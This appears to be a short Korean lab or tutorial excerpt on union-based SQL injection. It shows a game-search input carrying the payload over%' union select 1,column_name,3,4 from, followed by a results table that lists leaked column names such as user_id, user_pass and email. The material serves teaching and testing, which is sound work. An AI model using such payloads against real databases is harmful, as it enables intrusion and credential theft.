 Union SQL Injection

게임 검색

over%' union select 1,column_name,3,4 from

| name | score | production |
|---|---|---|
| Overwatch | 91 | Blizzard |
| user_id | 3 | 4 |
| user_pass | 3 | 4 |
| name | 3 | 4 |
| user_level | 3 | 4 |
| info | 3 | 4 |
| id | 3 | 4 |
| pass | 3 | 4 |
| email | 3 | 4 |